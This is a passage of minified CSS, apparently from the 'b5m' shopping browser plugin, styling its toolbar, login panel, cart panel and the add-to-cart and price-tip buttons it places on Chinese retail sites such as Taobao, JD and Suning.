.b5m-uc-arrow-1{width:10px;cursor:pointer;background:url(../images/b5m-plugin.png?v=20150916173448) -420px -90px no-repeat;_background:url(../images/b5m-plugin-8.png?v=20150916173448) -420px -90px no-repeat;height:8px;line-height:16px;position:absolute;left:54px;top:20px}.b5m-cart-wrapper .b5m-text,.b5m-uc-avatar-outer-wrap .b5m-text{color:#FF834C;font-size:12px;display:block}.ucenter-container{position:absolute;right:-1px;background:#fff;top:46px}.ucenter-unlogin-wrap{display:none;position:absolute;right:-1px;background:#fff;top:49px;box-shadow:2px 3px 10px rgba(6,6,6,.3),-2px 3px 10px rgba(6,6,6,.3)}.ucenter-unlogin-wrap .ucenter-unlogin-header{padding:17px 0 22px;text-align:center}.ucenter-unlogin-header .ucenter-unlogin-avatar{background:url(../images/b5m-plugin-cart.png?v=20150916173448) -20px -325px;_background:url(../images/b5m-plugin-cart-8.png?v=20150916173448) -20px -325px;float:left;height:66px;width:68px;margin-right:17px;display:none}.ucenter-unlogin-header .unlogin-warn{background:url(../images/b5m-plugin-cart.png?v=20150916173448) -355px -328px;_background:url(../images/b5m-plugin-cart-8.png?v=20150916173448) -355px -328px;height:20px;width:22px;display:inline-block;vertical-align:bottom;margin-left:4px}.ucenter-unlogin-header .login{background:url(../images/b5m-plugin-cart.png?v=20150916173448) -228px -328px;_background:url(../images/b5m-plugin-cart-8.png?v=20150916173448) -228px -328px}.ucenter-unlogin-header .register{background:url(../images/b5m-plugin-cart.png?v=20150916173448) -228px -364px;_background:url(../images/b5m-plugin-cart-8.png?v=20150916173448) -228px -364px;margin-left:12px}.ucenter-unlogin-header .login,.ucenter-unlogin-header .register{height:29px;width:98px;display:inline-block}.ucenter-unlogin-header .topText{margin:5px 0 10px;display:block}.ucenter-unlogin-header .bottomText{margin:5px 10px 0 0}.ucenter-unlogin-wrap .ucenter-unlogin-footer{padding:12px 15px 0;border-bottom:5px solid #f28101;border-top:1px solid #E5E5E5}.ucenter-unlogin-footer .b5m-iconHelp{background:url(../images/b5m-plugin2.png?v=20150916173448) -450px 0;_background:url(../images/b5m-plugin2-8.png?v=20150916173448) -450px 0;width:105px;height:40px;left:12px;bottom:21px;position:absolute;cursor:pointer}#b5mext .b5m-main .b5m-vip-tip{position:absolute;line-height:32px;font-size:16px;border-bottom:2px solid #FF834D;bottom:-50px;z-index:2147483647;background-color:#fff;left:200px;padding-left:10px;height:36px;color:#FF834D;display:none;cursor:pointer}#b5mext .b5m-main .b5m-vip-tip strong{display:inline-block;background:#FF834D;padding:0 4px;color:#fff;font-size:24px;font-weight:400;height:36px}#b5mext .b5m-main .b5m-orderCount-tip{display:none;position:absolute;line-height:35px;font-size:16px;border-bottom:2px solid #FF834D;bottom:-50px;z-index:2147483647;background-color:#fff;height:35px;right:10px;width:200px;padding-right:20px;letter-spacing:1px;cursor:auto}#b5mext .b5m-main .b5m-orderCount{color:red;letter-spacing:normal;font-size:22px;cursor:pointer}#b5mext .b5m-main .b5m-orderCount-tip span{display:inline-block;background:#FF834D;padding:0 4px;color:#fff;font-size:24px;height:35px;cursor:pointer;position:absolute;right:0;line-height:34px}#b5mext .b5t-activity-upgrade{background:url(../images/activity/b5m-activity-upgrade.png?v=20150916173448) no-repeat;position:absolute;width:750px;height:50px;top:0;left:290px;z-index:100}#b5mext .b5t-activity-upgrade a{position:absolute;width:85px;height:30px;right:60px;top:9px;cursor:pointer}.b5m-duihuan-wrap{display:inline-block;vertical-align:middle}.b5m-duihuan-wrap span{cursor:pointer;vertical-align:middle;background-repeat:no-repeat;background-color:transparent;display:inline-block;_line-height:0}.b5m-duihuan-dangdang-com{margin-bottom:10px}.b5m-duihuan-dangdang-com span{width:138px;height:33px;background-image:url(../images/duihuan/dangdang.com.png?v=20150916173448);background-position:-22px 0}.b5m-duihuan-gome-com-cn{position:relative;vertical-align:middle;margin-right:10px;float:left}.b5m-duihuan-gome-com-cn span{width:112px;height:40px;background-image:url(../images/duihuan/gome.com.cn.png?v=20150916173448)}.b5m-duihuan-suning-com{float:left}.b5m-duihuan-suning-com span{width:112px;height:40px;background-image:url(../images/duihuan/suning.com.png?v=20150916173448)}.b5m-duihuan-tmall-com{margin-bottom:14px;float:left;margin-right:10px}.b5m-duihuan-tmall-com span{width:165px;height:40px;background-image:url(../images/duihuan/tmall.com.png?v=20150916173448)}.tb-action-vertical .b5m-duihuan-tmall-com{margin-bottom:0}.tb-action-vertical .b5m-duihuan-tmall-com span{width:180px;height:40px;background-repeat:repeat-x;margin-top:10px}.tb-attention .b5m-duihuan-tmall-com{display:none}.b5m-duihuan-tmall-hk{margin-bottom:14px}.b5m-duihuan-tmall-hk span{width:165px;height:40px;background-image:url(../images/duihuan/tmall.com.png?v=20150916173448)}.tb-attention .b5m-duihuan-tmall-hk{display:none}.b5m-duihuan-yixun-com{margin-top:6px;background-color:#F90}.b5m-duihuan-yixun-com span{margin-top:5px;width:184px;height:43px;background-image:url(../images/duihuan/yixun.com.png?v=20150916173448)}.b5m-duihuan-jd-com{float:left;width:0}.b5m-duihuan-jd-com span{width:166px;height:36px;margin-top:8px;background-image:url(../images/duihuan/jd.com.png?v=20150916173448)}.b5m-duihuan-jd-hk{float:left;width:0}.b5m-duihuan-jd-hk span{width:166px;height:36px;margin-top:8px;background-image:url(../images/duihuan/jd.com.png?v=20150916173448)}.b5m-duihuan-taobao-com{float:left;margin-left:10px}#m-buy+.b5m-duihuan-jd-com{margin-left:10px}.b5m-duihuan-taobao-com span{width:112px;height:40px;background-image:url(../images/duihuan/taobao.com.png?v=20150916173448)}.b5m-duihuan-taobao-com .duihuan-2{width:121px;height:40px;background-image:url(../images/duihuan/taobao.com.2.png?v=20150916173448)}.b5m-duihuan-taobao-com .duihuan-3{width:121px;height:40px;background-image:url(../images/duihuan/taobao.com.3.png?v=20150916173448)}.b5m-duihuan-yhd-com{float:left;margin-left:10px}.b5m-duihuan-yhd-com span{width:123px;height:48px;background-image:url(../images/duihuan/yhd.com.png?v=20150916173448)}#lj1yuan{display:inline;padding:0 10px;position:relative}#lj1yuan .b5m-lj1yuan-text{color:#e4393c;font-size:14px;cursor:pointer;text-decoration:underline;padding-left:18px;float:none}.lj1yuan-yixun{line-height:30px}.lj1yuan-dangdang,.lj1yuan-yhd{position:relative;top:-3px}.lj1yuan-taobao .b5m-lj1yuan-text{vertical-align:bottom}.b5m-lj1yuan-logo{position:absolute;display:block;width:16px;height:16px;left:10px;top:0;background:url(../images/b5m-logo-16.png?v=20150916173448) no-repeat center!important}#lj1yuan2{display:block;font-size:13px}.b5m-lj1yuan2-tmall{color:#c40000}.b5m-lj1yuan2-yixun{color:#d70000}.b5m-lj1yuan2-dangdang{color:#f44700}.b5m-lj1yuan2-yhd{color:#eb0000;padding:5px 10px}.b5m-lj1yuan2-gome{color:#c00}.b5m-lj1yuan2-suning{color:#D00;margin:8px 0}.b5m-lj1yuan2-amazon{color:#b12704}#_ewm_wrap:after{clear:both;content:".";display:block;height:0;font:0/0 Arial;visibility:hidden}#_ewm_wrap{font-size:0;overflow:hidden;margin-bottom:5px;background:url(../images/ewm_tip_new.png?v=20150916173448) no-repeat 0 0}* html #_ewm_wrap{height:1%}#_ewm_wrap{display:block;height:90px;padding:0}#_ewm_{padding:7px}#_ewm_tip{padding:0;overflow:hidden;zoom:1;height:75px;width:75px;margin-left:80px;background:url(../images/ewm_tip.png?v=20150916173448) no-repeat 0 0;display:none}.b5m-icon-xlb{background-image:url(../images/b5m-plugin.png?v=20150916173448);_background-image:url(../images/b5m-plugin-8.png?v=20150916173448);background-position:-210px -90px;display:inline-block;height:25px;width:32px;vertical-align:middle}.b5mext-bt{top:auto;bottom:0}.b5mext-bt .b5m-main{border-bottom:solid 1px #e0e0e0;border-top:solid 2px #ff834c}.b5mext-bt .b5m-goodsPanel-container{top:-247px}.b5mext-bt .b5m-goods-panel-wrapper{border:1px solid #a4a4a4;border-top:4px solid #ff834c}.b5mext-bt .b5m-tab-mark{top:auto;bottom:0}.b5mext-bt .b5m-usercenter-wrap .b5m-uc-info-panel-wrap{padding:15px 0;top:-142px;border:1px solid #a4a4a4;border-top:4px solid #ff834c;border-radius:0 0 3px 3px;overflow:hidden}.b5mext-bt .b5m-action-up-arrow,.b5mext-bt .b5m-recommend-up-arrow,.b5mext-bt .b5m-usercenter-wrap .b5m-uc-arrow-1{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.b5mext-bt .b5m-action .b5m-action-item-large-wrap{top:-264px}.b5mext-bt .b5m-action .b5m-action-up-arrow{top:232px}.b5mext-bt .b5m-recommend .b5m-recommend-item-large-wrap{top:-292px}.b5mext-bt .b5m-recommend .b5m-recommend-up-arrow{top:276px}.b5mext-bt .b5m-collect-panel{border-bottom:1px solid #b5b5b5;border-top:4px solid #ff834c;border-radius:0 0 0 4px;top:auto!important;bottom:45px!important;overflow:hidden}.b5mext-bt .b5m-collect-panel .b5m-collect-tab-bottom{display:none}.b5m-suning .proinfo-main{height:auto!important}.page-not-market #mq{width:399px}.page-not-market #mallSearch{width:500px}.b5m-jd #search-2013 .text{width:333px}.b5m-jd #search-2013 .i-search{width:421px}.b5m-jd #hotwords{clear:both}.b5m-jd #search-2013 .ausele{margin-left:180px}.b5m-suning #all-search-btn{font-weight:700;color:#fff;margin-left:2px;text-align:center;text-decoration:none;border:0;display:block;width:98px;float:right;line-height:38px;font-size:16px;position:absolute;left:456px;background:#f90;height:38px}.b5m-suning .ng-channel-header #all-search-btn{height:40px;line-height:40px;left:552px;font-size:14px;width:86px}.b5m-suning #searchKeywords{width:314px}.b5m-suning .search-keyword-box{width:324px}.b5m-yhd .fab_header_search input{width:200px!important}.b5m-yhd .w1200 .fab_header_search input{width:290px!important}.b5m-yhd .hd_head_search input{width:195px!important}.b5m-yhd .w1200 .hd_head_search input{width:290px!important}.b5m-yhd .fab_header_search #all-search-btn{position:absolute;right:-90px}.b5m-dangdang #hd .search_box .search .del-keywords{left:375px}.b5m-dangdang #hd .search_box .search form{width:399px}.b5m-dangdang #hd .search_box .search .label_search,.b5m-dangdang #hd .search_box .search .text{width:292px}.b5m-dangdang #hd .search_box .search .button{margin-right:1px}.b5m-dangdang #hd .search_box .search #all-search-btn{font-weight:700;color:#fff;text-align:center;text-decoration:none;border:0;display:block;width:80px;height:44px;line-height:44px;font-size:16px;background:#f90;float:left;margin-left:-12px;margin-right:5px}.b5mext-mini .b5m-hpms{display:none}.b5m-hpms-wrapper{position:fixed;top:53px;right:40px;width:132px;z-index:2147483647}.b5m-hpms-wrapper .b5m-hpms{width:131px;height:535px}.b5m-hpms-wrapper .b5m-hpms-content{margin-left:13px;padding-top:20px;border-color:#eb145a;border-left:1px solid #eb145a;border-right:1px solid #eb145a;background-color:#fff}.b5m-hpms-wrapper .b5m-view-port{width:94px;margin:0 auto;overflow:hidden}.b5m-hpms-wrapper .b5m-page-wrapper{width:220px}.b5m-hpms-wrapper .b5m-hpms-page{float:left}.b5m-hpms-wrapper ul{padding:0;margin:0;list-style:none}.b5m-hpms-wrapper .b5m-icon{background-image:url(../images/b5m-plugin.png?v=20150916173448)}.b5m-hpms-wrapper .b5m-btn{cursor:pointer}.b5m-hpms-wrapper .b5m-header{height:47px;margin-bottom:-4px;background:url(../images/b5m-plugin.png?v=20150916173448) 0 -810px;line-height:54px;font-size:14px;color:#fff;font-weight:700;text-indent:53px}.b5m-hpms-wrapper .b5m-header:hover{background-position:-210px -810px}.b5m-hpms-wrapper .b5m-hpms-item{height:115px;width:94px;overflow:hidden}.b5m-hpms-wrapper .b5m-item-pic{width:94px;height:94px;overflow:hidden;margin:0 auto}.b5m-hpms-wrapper .b5m-item-pic img{width:100%}.b5m-hpms-wrapper .b5m-item-price{font-size:12px;color:#eb145a;font-family:"Microsoft YaHei","宋体",Verdana,Geneva,sans-serif;text-align:center;overflow:hidden;white-space:nowrap}.b5m-item-price-1 .b5m-price-now{float:left;width:47px}.b5m-price-old{float:right;width:47px;text-decoration:line-through;color:#959398;font-size:10px}.b5m-hpms-wrapper .b5m-footer{background:url(../images/b5m-plugin.png?v=20150916173448) 0 -870px;height:48px;margin-left:13px;text-align:center;font-size:0}.b5m-footer .b5m-page-btn{display:inline-block;margin:0 3px;width:8px;height:8px;background-position:-450px -870px;cursor:pointer;margin-top:20px}.b5m-hpms-wrapper .b5m-page-btn-on{background-position:-420px -870px;cursor:default}.b5m-hpms-wrapper .b5m-page-prev{position:absolute;left:16px;top:200px;width:10px;height:50px;background-position:-450px -790px;cursor:pointer}.b5m-hpms-wrapper .b5m-page-prev-off{background-position:-420px -790px;cursor:default}.b5m-hpms-wrapper .b5m-page-next{position:absolute;right:2px;top:200px;width:10px;height:50px;background-position:-420px -820px;cursor:pointer}.b5m-hpms-wrapper .b5m-page-next-off{background-position:-450px -820px;cursor:default}.b5m-hpms-wrapper .b5m-hpms-close-btn{position:absolute;width:20px;height:20px;right:2px;top:17px;cursor:pointer;background:url(../images/b5m-plugin.png?v=20150916173448) -228px -938px}.b5m-hpms-wrapper .b5m-hpms-close-btn:hover{background:url(../images/b5m-plugin.png?v=20150916173448) -247px -938px}.b5m-hpms-wrapper .b5m-switch-btn{position:absolute;top:0;width:50px;height:50px;background-position:-480px -900px}.b5m-hpms-wrapper .b5m-switch-btn:hover{background-position:-210px -810px}.b5m-hpms-wrapper .b5m-switch-btn-mini{background-position:-420px -900px}.b5m-hpms-wrapper .b5m-switch-btn-mini:hover{background-position:-480px -900px}.b5m-hpms-wrapper .b5m-hpms-mini{display:none}.b5m-hpms-wrapper-1 .b5m-switch-btn{background-position:-180px -1046px}.b5m-hpms-wrapper-1 .b5m-switch-btn:hover{background-position:-180px -1107px}.b5m-hpms-wrapper-1 .b5m-switch-btn-mini{background-position:-180px -1046px}.b5m-hpms-wrapper-1 .b5m-switch-btn-mini:hover{background-position:-180px -1107px}.b5m-hpms-wrapper-1 .b5m-header{background-position:0 -1046px}.b5m-hpms-wrapper-1 .b5m-header:hover{background-position:0 -1107px}.b5m-only-onepage .b5m-page-btn{display:none}.b5m-shoptip-wrapper{z-index:2147483647;position:relative;margin-bottom:8px;height:72px;clear:both}.b5m-shoptip-wrapper .b5m-icon{width:370px;height:73px;background:url(../images/b5m-shoptip.png?v=20150916173448) 0 -30px;position:absolute;bottom:0}.b5m-shoptip-wrapper .b5m-btn{width:57px;height:41px;position:absolute;left:304px;top:24px;cursor:pointer}.b5m-shoptip-wrapper .b5m-icon-hover{background-position:0 -120px}.b5m-shoptip-wrapper .b5m-text{background:#fff;border:1px solid #e6170d;border-radius:4px;position:absolute;left:82px;bottom:55px;z-index:222;padding:3px}.b5m-shoptip-wrapper .b5m-text span{font-size:12px;font-size:12px;color:#df4a38}.b5m-shoptip-wrapper .b5m-text .b5m-little-dec{width:20px;height:10px;position:absolute;background:url(../images/b5m-shoptip.png?v=20150916173448) -60px 0;left:-10px;top:10px}.b5m-shenshu-panel .b5m-icon{display:block;background:url(../images/b5m-shoptip.png?v=20150916173448)}.b5m-shenshu-panel input{border:1px solid #e2e2e2}.b5m-shenshu-panel{padding:0;width:500px;height:322px;background:#fafafa;border:1px solid #e2e2e2;font-size:12px;color:#666;box-shadow:0 0 4px 1px #dadada;margin:4px 0 0 4px}.b5m-shenshu-panel .b5m-header{height:35px;background:#ff8100;position:relative;margin-bottom:4px}.b5m-shenshu-panel .b5m-logo{width:20px;height:20px;margin:7px 3px 0 22px;float:left}.b5m-shenshu-panel .b5m-title{font-size:18px;font-weight:700;color:#fff;line-height:35px}.b5m-shenshu-panel .b5m-close-btn{width:35px;height:35px;line-height:35px;background:#f45f35;position:absolute;right:0;top:0;cursor:pointer}.b5m-shenshu-panel .b5m-close-btn .b5m-icon{width:15px;height:15px;background-position:-90px 0;margin:10px}.b5m-shenshu-panel .b5m-content,.b5m-shenshu-panel .b5m-footer{margin:0 22px}.b5m-shenshu-panel .b5m-main-content{height:206px;background:#fff;padding:4px 16px}.b5m-shenshu-panel .b5m-tip{color:#ff8100;height:20px;line-height:20px;margin-bottom:8px}.b5m-shenshu-panel .b5m-tip .b5m-icon{width:18px;height:20px;float:left;margin-right:12px;background-position:-30px 0}.b5m-shenshu-panel textarea{width:420px;height:74px;padding:3px;margin-bottom:10px}.b5m-shenshu-panel .b5m-input-wrapper{height:26px;line-height:26px;margin-bottom:16px}.b5m-shenshu-panel .b5m-input-wrapper label{padding-right:8px}.b5m-shenshu-panel .b5m-input-wrapper input{width:164px;height:24px;padding:0}.b5m-shenshu-panel .b5m-input-wrapper-e{margin:10px 0;padding-left:16px}.b5m-shenshu-panel .b5m-input-com{position:relative;display:inline-block}.b5m-shenshu-panel .b5m-input-com .b5m-select{width:44px;height:25px;border-right:1px solid #e2e2e2;position:absolute;left:1px;top:1px}.b5m-shenshu-panel .b5m-input-com input{text-indent:46px}.b5m-shenshu-panel .b5m-input-wrapper-e .b5m-submit-btn{float:right;background:#ff8100;color:#fff;width:116px;height:26px;line-height:26px;text-align:center;border:0;border-radius:2px;cursor:pointer}.b5m-shenshu-panel .b5m-footer a{margin-left:16px;color:#666}.b5m-shenshu-panel .b5m-select-component{cursor:default;text-indent:5px;height:24px}.b5m-shenshu-panel .b5m-select-component ul{position:absolute;width:44px;list-style:none;padding:0;margin:0;background:#fff;left:-1px;top:24px;border:1px solid #e2e2e2}.b5m-shenshu-panel .b5m-select-component .b5m-option{line-height:1.3}.b5m-shenshu-panel .b5m-select-component .b5m-option:hover{background:#e2e2e2}.b5m-shenshu-panel .b5m-select-component .b5m-arrow{display:inline-block;vertical-align:middle;width:0;height:0;border-width:8px 4px 0;border-style:solid;border-color:#666 transparent;margin:0 8px;position:absolute;z-index:2;right:-4px;top:9px}.b5m-main .b5m-cart-wrapper{border-left:0 solid #999;border-right:0 solid #999;position:relative;z-index:2;width:85px;text-align:center;height:43px;border-top:4px solid #fff;background-color:#fff;cursor:pointer}.b5m-main .b5m-cart-wrapper-hover{border-top:4px solid #ff834c;border-left:1px solid #d5d5d5;border-right:1px solid #d5d5d5;margin-left:-1px;margin-right:-1px;background-color:#fff7f3}.b5m-cart-wrapper .b5m-cart-face{text-align:center;height:100%;background-color:#fff;position:relative;top:0;width:100%;z-index:1}.b5m-cart-face .b5m-cart-face-icon{background:url(../images/b5m-plugin-cart.png?v=20150916173448) no-repeat -180px -2px;_background:url(../images/b5m-plugin-cart-8.png?v=20150916173448) no-repeat -180px -2px;width:70px;height:26px;display:block;margin-left:auto;margin-right:auto}.b5m-cart-face .b5m-cart-count{background:transparent url(../images/b5m-plugin-cart.png?v=20150916173448) no-repeat -540px 0;_background:transparent url(../images/b5m-plugin-cart-8.png?v=20150916173448) no-repeat -540px 0;width:16px;height:16px;display:inline-block;position:absolute;color:#fff;line-height:16px;right:17px;font-size:10px;top:-2px}.b5mext .b5m-cart-panel{border:1px solid #d5d5d5;border-bottom:none;box-shadow:0 0 5px #d5d5d5;width:354px;color:#666;top:42px;right:-1px;background-color:#FFF;position:absolute;text-align:left;-webkit-user-select:none;-moz-user-select:none;-khtml-user-select:none;-ms-user-select:none}.b5m-cart-panel .b5m-cart-header{height:12px;line-height:12px;padding:11px 6px}.b5m-cart-header a,.b5m-cart-header span,.b5m-cart-mall-header span{vertical-align:middle}.b5m-cart-mall-content li{margin-bottom:6px}.b5m-cart-panel .b5m-cart-mall-ls{max-height:360px;overflow:auto;position:relative}.b5m-cart-panel .b5m-cart-mall-header{height:12px;line-height:12px;background-color:#f5f5f5;margin-bottom:10px;padding:11px 6px;border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3}.b5m-cart-mall-header .b5m-cart-price{float:right;margin-right:5px;font-weight:700;color:#ff8c58}.b5m-cart-panel .b5m-cart-pic{float:left}.b5m-cart-panel .b5m-cart-pic a{width:60px;height:60px;line-height:0;overflow:hidden;text-align:center;display:table-cell;vertical-align:middle;*display:block;*font-size:53;*font-family:Arial;*line-height:60px;border:solid 1px #e1e1e1;background-color:#fff}.b5m-cart-panel .b5m-cart-pic a:hover{*font-family:Arial}.b5m-cart-panel .b5m-cart-pic a img{vertical-align:middle;display:inline}.b5m-cart-panel .b5m-cart-props{overflow:hidden;zoom:1;padding-left:5px;height:62px;position:relative;color:#606060}.b5m-cart-panel .b5m-cart-hover .b5m-cart-props,.b5m-cart-panel .b5m-cart-hover .b5m-cart-props a{color:#161616}.b5m-cart-panel .b5m-cart-prop{height:42px;width:155px;line-height:21px;word-break:break-all;word-wrap:break-word;overflow:hidden;color:#6a6a6a;display:block}.b5m-cart-panel .b5m-cart-sku{height:21px;width:120px;overflow:hidden;color:#999}.b5m-cart-panel .b5m-cart-hover .b5m-cart-sku{color:#161616}.b5m-cart-panel .b5m-cart-props .b5m-cart-price{float:right;margin-top:-60px;margin-right:15px;color:#666}.b5m-cart-panel .b5m-cart-footer{position:relative;padding-top:30px;height:105px;border-bottom:4px solid #ff834c}.b5m-cart-panel .b5m-cart-footer-wrap{border-top:1px solid #e3e3e3}.b5m-cart-blank-bgA .b5m-cart-footer-wrap{border-top:none}.b5m-cart-panel .b5m-login-btn,.b5m-cart-panel .b5m-shortCut-tip{display:none}.b5m-cart-footer .b5m-shortCut-tip{display:block;position:absolute;top:0;left:0;background:#98D45E;width:100%;color:#fff;line-height:30px;text-align:center;font-size:13px;cursor:default}.b5m-cart-footer .b5m-shortCut-tip span,.b5mext .b5m-shortCut-tip a,.b5mext .b5m-shortCut-tip a:hover,.b5mext .b5m-shortCut-tip a:link{color:#fff}.b5m-cart-panel .b5m-blank-iconHelp,.b5m-cart-panel .b5m-iconHelp-tip,.b5m-cart-panel .b5m-white-mask{display:none}.b5m-cart-blank-bgA .b5m-blank-iconHelp{background:url(../images/b5m-plugin2.png?v=20150916173448) no-repeat -240px -300px;_background:url(../images/b5m-plugin2-8.png?v=20150916173448) no-repeat -240px -300px;width:230px;height:60px;display:block;margin:0 auto;cursor:pointer}.b5m-cart-blank-bgA .b5m-iconHelp-tip{text-align:center;display:block;width:270px;margin:10px auto}.b5m-cart-footer .b5m-cart-heji-all{float:right;padding:15px 17px 21px;border-left:1px solid #D2D2D2;text-align:center}.b5m-cart-heji-all .b5m-cart-nums{font-size:22px;color:#fff}.b5m-cart-panel .b5m-cart-footer .b5m-cart-btn-jiesuan{height:42px;display:block;width:120px;margin-top:8px;background-color:#FF6825;border-radius:4px;line-height:42px;font-size:22px;color:#fff;position:relative}.b5m-cart-panel .b5m-cart-footer .b5m-cart-btn-jiesuan.b5m-cart-btn-jiesuan-disable{cursor:default;background-color:#959595}.b5m-cart-blank-bgA .b5m-cart-footer .b5m-cart-btn-jiesuan-disable{cursor:default;background-color:#E7E7E7}.b5m-cart-panel .b5m-img-hands{background:url(../images/hands.gif?v=20150916173448) no-repeat;height:60px;width:60px;position:absolute;right:-25px;bottom:-30px;z-index:1111;display:none}.b5m-cart-panel .b5m-border{position:absolute;height:50px;border:2px solid #F33;width:130px;left:-7px;bottom:-6px;display:none}.b5m-jiesuan-animate .b5m-border,.b5m-jiesuan-animate .b5m-img-hands{display:block}.b5m-cart-footer .b5m-cart-price-all{color:#424242;padding:5px 0 0 10px;float:left;font-size:12px;line-height:20px}.b5m-cart-footer .b5m-cart-panel-byCountTip{letter-spacing:1px;font-size:13px}.b5m-cart-price-all span{display:block}.b5m-cart-price-all span em{margin-right:5px;font-size:1px;color:#ff6825}.b5m-cart-price-all strong{font-weight:400}.b5m-cart-price-all .b5m-cart-oriAllPrice{margin-left:3em}.b5m-cart-price-all .b5m-cart-allowanceBalance,.b5m-cart-price-all .b5m-cart-allowanceGoods,.b5m-cart-price-all .b5m-cart-rebate{margin-left:2em}.b5m-cart-price-all .b5m-cart-allPrice{margin-left:2.3em;font-weight:700}.b5m-cart-price-all .b5m-cart-nums{display:block;color:#424242}.b5m-cart-header .b5m-checked-0,.b5m-cart-header .b5m-checked-1{vertical-align:middle}.b5m-cart-panel .b5m-cart-mall-content{padding:0 6px}.b5m-cart-mall-content .b5m-checked-0,.b5m-cart-mall-content .b5m-checked-1{float:left;margin-top:25px}.b5m-cart-mall-header .b5m-checked-0,.b5m-cart-mall-header .b5m-checked-1{vertical-align:middle}.b5m-cart-panel .b5m-icon{background-image:url(../images/b5m-plugin-cart.png?v=20150916173448)!important;_background-image:url(../images/b5m-plugin-cart-8.png?v=20150916173448);background-position:no-repeat;display:inline-block}.b5m-cart-panel .b5m-checked-0{width:14px;height:14px;background-position:-270px 0;margin-left:6px;margin-right:6px}.b5m-cart-panel .b5m-checked-1{width:14px;height:14px;background-position:-300px 0;margin-left:6px;margin-right:6px}.b5m-cart-mall-content .b5m-act{cursor:pointer;display:inline-block;text-align:center}.b5m-cart-panel .b5m-cart-del,.b5m-cart-panel .b5m-cart-view{cursor:pointer}.b5m-cart-panel .b5m-cart-del{cursor:pointer;color:#161616;margin-left:29px}.b5m-cart-panel .b5m-cart-del-disable{cursor:default;color:#737373}.b5mext .b5m-cart-panel .b5m-cart-view{float:right;color:#161616}.b5m-cart-num span{vertical-align:middle;font-size:12px}.b5m-cart-panel .b5m-cart-sub{width:25px;height:20px;line-height:21px;color:#333;font-size:16px}.b5m-cart-panel .b5m-cart-sub-disable{cursor:default;color:#ccc}.b5m-cart-panel .b5m-cart-add{width:24px;color:#333;height:16px}.b5m-cart-panel .b5m-cart-add-disable,.b5m-cart-panel .b5m-cart-hover .b5m-cart-add-disable{cursor:default;color:#ccc}.b5m-cart-panel .b5m-cart-hover .b5m-cart-num,.b5m-cart-panel .b5m-cart-num{float:right;margin-top:-23px;margin-right:2px;line-height:20px;width:75px;background-position:-330px 0;height:20px;color:#333}.b5m-cart-panel .b5m-cart-p-num{display:inline-block;width:25px;height:20px;text-align:center;line-height:20px}.b5m-cart-panel .b5m-cart-logo{height:70px;background-color:#fff7f3}.b5m-cart-panel .b5m-cart-icon-logo{width:155px;height:45px;background-position:0 0;margin:12px 0 0 16px}.b5m-cart-btn{position:relative;cursor:pointer;display:inline-block;width:156px;height:46px}.b5m-cart-btn a{opacity:0;background-image:none}.b5m-cart-btn-jd_com,.b5m-cart-btn-jd_hk{width:180px;margin-top:-3px;background:url(../images/add_cart_button/b5m-cart-add-jd.com.gif?v=20150916173448) no-repeat 0 0}.b5m-cart-btn-jd_comB,.b5m-cart-btn-jd_hkB{background:url(../images/add_cart_button/b5m-cart-add-jdB.com.gif?v=20150916173448) no-repeat 0 0}.b5m-cart-btn-suning_com{width:180px;margin-top:8px;background:url(../images/add_cart_button/b5m-cart-add-suning.com.gif?v=20150916173448) no-repeat 0 0}.b5m-cart-btn-suning_comB{background:url(../images/add_cart_button/b5m-cart-add-suningB.com.gif?v=20150916173448) no-repeat 0 0}.b5m-cart-btn-taobao_com{width:180px;height:50px;display:block;margin-top:53px;background:url(../images/add_cart_button/b5m-cart-add-taobao.com.gif?v=20150916173448) no-repeat 0 0}.b5m-cart-btn-taobao_comB{background:url(../images/add_cart_button/b5m-cart-add-taobaoB.com.gif?v=20150916173448) no-repeat 0 0}.b5m-cart-btn-taobao_com-blue{background:url(../images/add_cart_button/b5m-cart-add-blue-taobao.com.gif?v=20150916173448) no-repeat 0 0}.b5m-cart-btn-taobao_comB-blue{background:url(../images/add_cart_button/b5m-cart-add-blue-taobaoB.com.gif?v=20150916173448) no-repeat 0 0}.b5m-cart-btn-taobao_com-green{background:url(../images/add_cart_button/b5m-cart-add-green-taobao.com.gif?v=20150916173448) no-repeat 0 0}.b5m-cart-btn-taobao_comB-green{background:url(../images/add_cart_button/b5m-cart-add-green-taobaoB.com.gif?v=20150916173448) no-repeat 0 0}.b5m-cart-btn-tmall_com{width:180px;height:50px;margin-top:-10px;margin-right:10px;background:url(../images/add_cart_button/b5m-cart-add-tmall.com.gif?v=20150916173448) no-repeat 0 0}.b5m-cart-btn-tmall_comB{background:url(../images/add_cart_button/b5m-cart-add-tmallB.com.gif?v=20150916173448) no-repeat 0 0}.b5m-cart-btn-yhd_com{display:block;width:180px;height:58px;margin-top:60px;margin-left:9px;background:url(../images/add_cart_button/b5m-cart-add-yhd.com.gif?v=20150916173448) no-repeat 0 0}.b5m-cart-btn-yhd_comB{background:url(../images/add_cart_button/b5m-cart-add-yhdB.com.gif?v=20150916173448) no-repeat 0 0}.b5m-cart-btn-yhd_com a,.b5m-cart-btn-yhd_comB a{background:none!important;border:0!important}.b5m-cart-btn-dangdang_com{width:180px;height:49px;vertical-align:middle;background:url(../images/add_cart_button/b5m-cart-add-dangdang.com.gif?v=20150916173448) no-repeat 0 0;margin-top:-18px}.b5m-cart-btn-dangdang_comB{background:url(../images/add_cart_button/b5m-cart-add-dangdangB.com.gif?v=20150916173448) no-repeat 0 0;margin-top:-19px}.has_phone_price .b5m-cart-btn-dangdang_com,.has_phone_price .b5m-cart-btn-dangdang_comB{margin-top:-19px}.b5m-cart-btn-yixun_com{width:185px;height:57px;margin-top:-3px;vertical-align:middle;background:url(../images/add_cart_button/b5m-cart-add-yixun.com.gif?v=20150916173448) no-repeat 0 0}.b5m-cart-btn-yixun_comB{background:url(../images/add_cart_button/b5m-cart-add-yixunB.com.gif?v=20150916173448) no-repeat 0 0}.b5m-cart-btn-gome_com_cn{width:185px;height:57px;margin-top:-11px;vertical-align:middle;background:url(../images/add_cart_button/b5m-cart-add-gome.com.cn.gif?v=20150916173448) no-repeat 0 0}.b5m-cart-btn-gome_com_cnB{background:url(../images/add_cart_button/b5m-cart-add-gomeB.com.cn.gif?v=20150916173448) no-repeat 0 0}.b5m-cart-tipPopUp{display:none;position:fixed;_position:absolute;top:50%;left:50%;z-index:11111111111}.b5m-cart-tipPopUp 